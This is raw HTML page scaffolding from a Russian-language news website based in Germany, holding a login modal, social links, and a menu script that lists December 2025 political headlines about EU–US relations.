                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.facebook.com/rusverlag" title="Facebook" data-wpel-link="external" rel="nofollow external noopener noreferrer">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/neue.zeiten/#" title="Instagram" data-wpel-link="external" rel="nofollow external noopener noreferrer">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://de.linkedin.com/company/ltc-media-verlag" title="Linkedin" data-wpel-link="external" rel="nofollow external noopener noreferrer">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://rusverlag.de/feed" title="RSS" data-wpel-link="internal">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/RusVerlag_de" title="Twitter" data-wpel-link="external" rel="nofollow external noopener noreferrer">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://rusverlag.de/datenschutzerklarung" data-wpel-link="internal">Datenschutzerklärung</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://rusverlag.de/" data-wpel-link="internal">
            <img class="td-retina-data" data-retina="https://rusverlag.de/wp-content/uploads/2020/04/Rusverlag_de-Logo-544x180-pix.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt="RusVerlag Logo" title="RusVerlag Logo"  width="272" height="90" data-lazy-src="https://rusverlag.de/wp-content/uploads/2020/04/Rusverlag_de-Logo-272x90-pix.png"/><noscript><img class="td-retina-data" data-retina="https://rusverlag.de/wp-content/uploads/2020/04/Rusverlag_de-Logo-544x180-pix.png" src="https://rusverlag.de/wp-content/uploads/2020/04/Rusverlag_de-Logo-272x90-pix.png" alt="RusVerlag Logo" title="RusVerlag Logo"  width="272" height="90"/></noscript>
            <span class="td-visual-hidden">RusVerlag.de</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_10">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><center><a href="https://www.youtube.com/channel/UCAmWlrVisdMnWxbDF7zHoLQ" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://rusverlag.de/wp-content/uploads/2022/02/yt-banner-header.jpeg"/><noscript><img  src="https://rusverlag.de/wp-content/uploads/2022/02/yt-banner-header.jpeg"/></noscript></a>

</center><br/><br/>

</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://rusverlag.de/" data-wpel-link="internal">
			<img class="td-retina-data" data-retina="https://rusverlag.de/wp-content/uploads/2020/04/Rusverlag_de-Logo-280x96-pix.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" alt="RusVerlag Logo" title="RusVerlag Logo"  width="140" height="48" data-lazy-src="https://rusverlag.de/wp-content/uploads/2020/04/Rusverlag_de-Logo-140x48-pix.png"/><noscript><img class="td-retina-data" data-retina="https://rusverlag.de/wp-content/uploads/2020/04/Rusverlag_de-Logo-280x96-pix.png" src="https://rusverlag.de/wp-content/uploads/2020/04/Rusverlag_de-Logo-140x48-pix.png" alt="RusVerlag Logo" title="RusVerlag Logo"  width="140" height="48"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://rusverlag.de/" data-wpel-link="internal">
			<img class="td-retina-data" data-retina="https://rusverlag.de/wp-content/uploads/2020/04/Rusverlag_de-Logo-544x180-pix.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" alt="RusVerlag Logo" title="RusVerlag Logo"  width="140" height="48" data-lazy-src="https://rusverlag.de/wp-content/uploads/2020/04/Rusverlag_de-Logo-272x90-pix.png"/><noscript><img class="td-retina-data" data-retina="https://rusverlag.de/wp-content/uploads/2020/04/Rusverlag_de-Logo-544x180-pix.png" src="https://rusverlag.de/wp-content/uploads/2020/04/Rusverlag_de-Logo-272x90-pix.png" alt="RusVerlag Logo" title="RusVerlag Logo"  width="140" height="48"/></noscript>
		</a>
	    </div>
    <div class="menu-menue-header-140420-container"><ul id="menu-menue-header-140421" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-70468"><a href="#">Политика</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_10 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "2657";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "665";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/13\/118786\/13254-2.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0410\u043d\u0433\u0435\u043b\u0430 \u041c\u0435\u0440\u043a\u0435\u043b\u044c \u043f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0434\u0438\u043b\u0430 \u043e \u043d\u0430\u0434\u0432\u0438\u0433\u0430\u044e\u0449\u0435\u043c\u0441\u044f \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0435 \u0415\u0421 \u0438 \u0421\u0428\u0410 \u0438\u0437-\u0437\u0430 \u0440\u0435\u0433\u0443\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0430\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/12\/\u00a9-Blue-Planet-Studio-AdobeStock-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/12\/\u00a9-Blue-Planet-Studio-AdobeStock-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/12\/\u00a9-Blue-Planet-Studio-AdobeStock-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0410\u043d\u0433\u0435\u043b\u0430 \u041c\u0435\u0440\u043a\u0435\u043b\u044c \u043f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0434\u0438\u043b\u0430 \u043e \u043d\u0430\u0434\u0432\u0438\u0433\u0430\u044e\u0449\u0435\u043c\u0441\u044f \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0435 \u0415\u0421 \u0438 \u0421\u0428\u0410 \u0438\u0437-\u0437\u0430 \u0440\u0435\u0433\u0443\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0430\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/13\/118786\/13254-2.html\"  rel=\"bookmark\" title=\"\u0410\u043d\u0433\u0435\u043b\u0430 \u041c\u0435\u0440\u043a\u0435\u043b\u044c \u043f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0434\u0438\u043b\u0430 \u043e \u043d\u0430\u0434\u0432\u0438\u0433\u0430\u044e\u0449\u0435\u043c\u0441\u044f \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0435 \u0415\u0421 \u0438 \u0421\u0428\u0410 \u0438\u0437-\u0437\u0430 \u0440\u0435\u0433\u0443\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0430\">\u0410\u043d\u0433\u0435\u043b\u0430 \u041c\u0435\u0440\u043a\u0435\u043b\u044c \u043f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0434\u0438\u043b\u0430 \u043e \u043d\u0430\u0434\u0432\u0438\u0433\u0430\u044e\u0449\u0435\u043c\u0441\u044f \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0435 \u0415\u0421 \u0438 \u0421\u0428\u0410 \u0438\u0437-\u0437\u0430 \u0440\u0435\u0433\u0443\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/11\/118742\/111282.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0415\u0432\u0440\u043e\u043f\u0430 \u00ab\u0443\u0436\u0435 \u043d\u0435 \u0442\u0430\u00bb: \u0436\u0451\u0441\u0442\u043a\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0414\u043e\u043d\u0430\u043b\u044c\u0434\u0430 \u0422\u0440\u0430\u043c\u043f\u0430 \u043c\u0435\u043d\u044f\u0435\u0442 \u0442\u043e\u043d \u0442\u0440\u0430\u043d\u0441\u0430\u0442\u043b\u0430\u043d\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0434\u0438\u0430\u043b\u043e\u0433\u0430\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2022\/02\/\u00a9-Eisenhans-Fotolia.com_-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2022\/02\/\u00a9-Eisenhans-Fotolia.com_-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2022\/02\/\u00a9-Eisenhans-Fotolia.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0415\u0432\u0440\u043e\u043f\u0430 \u00ab\u0443\u0436\u0435 \u043d\u0435 \u0442\u0430\u00bb: \u0436\u0451\u0441\u0442\u043a\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0414\u043e\u043d\u0430\u043b\u044c\u0434\u0430 \u0422\u0440\u0430\u043c\u043f\u0430 \u043c\u0435\u043d\u044f\u0435\u0442 \u0442\u043e\u043d \u0442\u0440\u0430\u043d\u0441\u0430\u0442\u043b\u0430\u043d\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0434\u0438\u0430\u043b\u043e\u0433\u0430\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/11\/118742\/111282.html\"  rel=\"bookmark\" title=\"\u0415\u0432\u0440\u043e\u043f\u0430 \u00ab\u0443\u0436\u0435 \u043d\u0435 \u0442\u0430\u00bb: \u0436\u0451\u0441\u0442\u043a\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0414\u043e\u043d\u0430\u043b\u044c\u0434\u0430 \u0422\u0440\u0430\u043c\u043f\u0430 \u043c\u0435\u043d\u044f\u0435\u0442 \u0442\u043e\u043d \u0442\u0440\u0430\u043d\u0441\u0430\u0442\u043b\u0430\u043d\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0434\u0438\u0430\u043b\u043e\u0433\u0430\">\u0415\u0432\u0440\u043e\u043f\u0430 \u00ab\u0443\u0436\u0435 \u043d\u0435 \u0442\u0430\u00bb: \u0436\u0451\u0441\u0442\u043a\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0414\u043e\u043d\u0430\u043b\u044c\u0434\u0430 \u0422\u0440\u0430\u043c\u043f\u0430 \u043c\u0435\u043d\u044f\u0435\u0442 \u0442\u043e\u043d \u0442\u0440\u0430\u043d\u0441\u0430\u0442\u043b\u0430\u043d\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/11\/118743\/1112632.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0415\u0432\u0440\u043e\u043f\u0430 \u0431\u0435\u0437 \u0421\u0428\u0410: \u0415\u0421 \u0441\u0442\u0440\u043e\u0438\u0442 \u043d\u043e\u0432\u0443\u044e \u0430\u0440\u0445\u0438\u0442\u0435\u043a\u0442\u0443\u0440\u0443 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438 \u043d\u0430 \u0444\u043e\u043d\u0435 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043d\u0435\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0441\u0442\u0438\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/06\/\u00a9-theaphotography-Fotolia-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/06\/\u00a9-theaphotography-Fotolia-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/06\/\u00a9-theaphotography-Fotolia-100x70.jpg 100w, https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/06\/\u00a9-theaphotography-Fotolia-700x486.jpg 700w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0415\u0432\u0440\u043e\u043f\u0430 \u0431\u0435\u0437 \u0421\u0428\u0410: \u0415\u0421 \u0441\u0442\u0440\u043e\u0438\u0442 \u043d\u043e\u0432\u0443\u044e \u0430\u0440\u0445\u0438\u0442\u0435\u043a\u0442\u0443\u0440\u0443 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438 \u043d\u0430 \u0444\u043e\u043d\u0435 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043d\u0435\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0441\u0442\u0438\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/11\/118743\/1112632.html\"  rel=\"bookmark\" title=\"\u0415\u0432\u0440\u043e\u043f\u0430 \u0431\u0435\u0437 \u0421\u0428\u0410: \u0415\u0421 \u0441\u0442\u0440\u043e\u0438\u0442 \u043d\u043e\u0432\u0443\u044e \u0430\u0440\u0445\u0438\u0442\u0435\u043a\u0442\u0443\u0440\u0443 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438 \u043d\u0430 \u0444\u043e\u043d\u0435 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043d\u0435\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0441\u0442\u0438\">\u0415\u0432\u0440\u043e\u043f\u0430 \u0431\u0435\u0437 \u0421\u0428\u0410: \u0415\u0421 \u0441\u0442\u0440\u043e\u0438\u0442 \u043d\u043e\u0432\u0443\u044e \u0430\u0440\u0445\u0438\u0442\u0435\u043a\u0442\u0443\u0440\u0443 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438 \u043d\u0430 \u0444\u043e\u043d\u0435 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u043e\u0439...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/10\/118722\/101254-7.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0422\u0440\u0430\u043c\u043f \u043f\u0440\u0435\u0434\u0440\u0435\u043a\u0430\u0435\u0442 \u0415\u0432\u0440\u043e\u043f\u0435 20 \u043b\u0435\u0442 \u0441\u0442\u0430\u0431\u0438\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u2014 \u041c\u0435\u0440\u0446 \u0436\u0451\u0441\u0442\u043a\u043e \u043e\u0442\u0432\u0435\u0447\u0430\u0435\u0442\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/10\/\u00a9-1STunningART-AdobeStock-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/10\/\u00a9-1STunningART-AdobeStock-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/10\/\u00a9-1STunningART-AdobeStock-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0422\u0440\u0430\u043c\u043f \u043f\u0440\u0435\u0434\u0440\u0435\u043a\u0430\u0435\u0442 \u0415\u0432\u0440\u043e\u043f\u0435 20 \u043b\u0435\u0442 \u0441\u0442\u0430\u0431\u0438\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u2014 \u041c\u0435\u0440\u0446 \u0436\u0451\u0441\u0442\u043a\u043e \u043e\u0442\u0432\u0435\u0447\u0430\u0435\u0442\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/10\/118722\/101254-7.html\"  rel=\"bookmark\" title=\"\u0422\u0440\u0430\u043c\u043f \u043f\u0440\u0435\u0434\u0440\u0435\u043a\u0430\u0435\u0442 \u0415\u0432\u0440\u043e\u043f\u0435 20 \u043b\u0435\u0442 \u0441\u0442\u0430\u0431\u0438\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u2014 \u041c\u0435\u0440\u0446 \u0436\u0451\u0441\u0442\u043a\u043e \u043e\u0442\u0432\u0435\u0447\u0430\u0435\u0442\">\u0422\u0440\u0430\u043c\u043f \u043f\u0440\u0435\u0434\u0440\u0435\u043a\u0430\u0435\u0442 \u0415\u0432\u0440\u043e\u043f\u0435 20 \u043b\u0435\u0442 \u0441\u0442\u0430\u0431\u0438\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u2014 \u041c\u0435\u0440\u0446 \u0436\u0451\u0441\u0442\u043a\u043e \u043e\u0442\u0432\u0435\u0447\u0430\u0435\u0442<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15716;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/09\/118702\/091263.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u0428\u0410 \u043e\u0431\u0432\u0438\u043d\u044f\u0435\u0442 \u0411\u0435\u0440\u043b\u0438\u043d \u0432 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u041a\u0438\u0442\u0430\u044f \u0438 \u0420\u043e\u0441\u0441\u0438\u0438\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/07\/\u00a9-vchalup-AdobeStock-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/07\/\u00a9-vchalup-AdobeStock-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/07\/\u00a9-vchalup-AdobeStock-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u0428\u0410 \u043e\u0431\u0432\u0438\u043d\u044f\u0435\u0442 \u0411\u0435\u0440\u043b\u0438\u043d \u0432 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u041a\u0438\u0442\u0430\u044f \u0438 \u0420\u043e\u0441\u0441\u0438\u0438\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/09\/118702\/091263.html\"  rel=\"bookmark\" title=\"\u0421\u0428\u0410 \u043e\u0431\u0432\u0438\u043d\u044f\u0435\u0442 \u0411\u0435\u0440\u043b\u0438\u043d \u0432 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u041a\u0438\u0442\u0430\u044f \u0438 \u0420\u043e\u0441\u0441\u0438\u0438\">\u0421\u0428\u0410 \u043e\u0431\u0432\u0438\u043d\u044f\u0435\u0442 \u0411\u0435\u0440\u043b\u0438\u043d \u0432 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u041a\u0438\u0442\u0430\u044f \u0438 \u0420\u043e\u0441\u0441\u0438\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/08\/118682\/0812647.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0415\u0421 \u043f\u0440\u043e\u0442\u0438\u0432 \u041c\u0430\u0441\u043a\u0430: \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442 \u0432\u043e\u043a\u0440\u0443\u0433 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u044b X \u043f\u0440\u0435\u0432\u0440\u0430\u0449\u0430\u0435\u0442\u0441\u044f \u0432 \u0433\u0435\u043e\u043f\u043e\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u0440\u0438\u0437\u0438\u0441\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/03\/\u00a9-ChinaImages-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/03\/\u00a9-ChinaImages-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/03\/\u00a9-ChinaImages-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0415\u0421 \u043f\u0440\u043e\u0442\u0438\u0432 \u041c\u0430\u0441\u043a\u0430: \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442 \u0432\u043e\u043a\u0440\u0443\u0433 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u044b X \u043f\u0440\u0435\u0432\u0440\u0430\u0449\u0430\u0435\u0442\u0441\u044f \u0432 \u0433\u0435\u043e\u043f\u043e\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u0440\u0438\u0437\u0438\u0441\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/08\/118682\/0812647.html\"  rel=\"bookmark\" title=\"\u0415\u0421 \u043f\u0440\u043e\u0442\u0438\u0432 \u041c\u0430\u0441\u043a\u0430: \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442 \u0432\u043e\u043a\u0440\u0443\u0433 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u044b X \u043f\u0440\u0435\u0432\u0440\u0430\u0449\u0430\u0435\u0442\u0441\u044f \u0432 